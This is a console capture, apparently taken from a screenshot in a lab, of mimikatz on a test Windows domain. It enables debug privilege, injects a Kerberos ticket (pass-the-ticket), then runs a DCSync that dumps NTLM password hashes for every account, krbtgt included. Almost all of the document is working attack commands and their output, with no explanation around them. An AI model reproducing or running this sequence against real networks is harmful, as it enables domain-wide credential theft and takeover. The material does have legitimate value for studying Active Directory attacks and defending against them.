 c:\Users\zhangsan.TEST\Desktop\333>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt 1.kirbi
* File: '1.kirbi': ERROR kuhl_m_kerberos_ptt_file ; kull_m_file_readData (0x00000002)
mimikatz # kerberos::ptt t.kirbi
* File: 't.kirbi': OK
mimikatz # lsadump::dcsync /domain:test.local /all /csv
[DC] 'test.local' will be the domain
[DC] 'DC.test.local' will be the DC server
[DC] Exporting domain 'test.local'
500 Administrator 39b29c6c2f564fc0254b867417859671 512
1104 ServerAdmin$ 9df0f40634e17da2745b45b9ae86ffde 4096
1116 MediaAdmin$ 1d410ddcec4e203d55c95ccbc4ff4acc 4096
502 krbtgt d312d4700d3dc3ab385fc127902e066b 514
1001 DC$ 76260f77721b4cff5e8dc1f245b18e44 532480
1118 OA$ 86f7bf673019dd38bcdc60492961961a 528384
1119 lisi 60349c599d6d3917d6e9378eeb0d127b 512
1120 WEB$ 291fff47b9332710c33f631eb63b418a 4096
1117 zhangsan a12d35ec286bdc06400a143018f35c57 524800
mimikatz # _